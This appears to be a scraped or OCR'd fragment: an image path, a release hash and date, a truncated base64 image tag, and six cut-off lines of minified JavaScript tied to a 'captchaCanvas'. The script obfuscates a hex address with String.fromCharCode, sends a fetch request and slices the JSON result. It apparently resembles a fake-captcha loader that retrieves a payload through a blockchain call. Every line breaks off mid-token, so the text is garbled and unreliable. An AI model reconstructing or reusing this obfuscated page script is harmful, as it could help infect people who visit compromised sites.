
📤 Release Hash:
e878c9f1b26c4ad41161b692ac098df9
📅 Date:
2026-05-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(130)